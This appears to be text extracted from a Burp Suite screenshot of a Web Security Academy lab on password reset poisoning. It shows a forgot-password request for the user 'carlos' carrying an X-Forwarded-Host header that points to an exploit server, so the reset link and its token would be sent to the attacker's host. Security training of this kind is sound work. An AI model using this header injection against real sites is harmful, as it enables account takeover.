 1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: https://0a93006d04672eb0807
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0a93006d04672eb0807e1c6200da0002.web-security-academy.net
3 X-Forwarded-Host: exploit-0a5800a404c52efa809a1be2018e00d1.exploit-server.net
4 Cookie: session=rXZajYzhueCD583ZNcYuTSM7gtsbOZa8
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 15
11 Origin: https://0a93006d04672eb0807e1c6200da0002.web-security-academy.net
12 Referer:
https://0a93006d04672eb0807e1c6200da0002.web-security-academy.net/forgot-password
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19
20 username=carlos
Response
Pretty Raw Hex Render \n
Web Security
Academy
Password reset
poisoning via
middleware
LAB Not solved
Back to lab home
Go to exploit server
Back to lab description
Home | My account
Please check your email for a reset password link.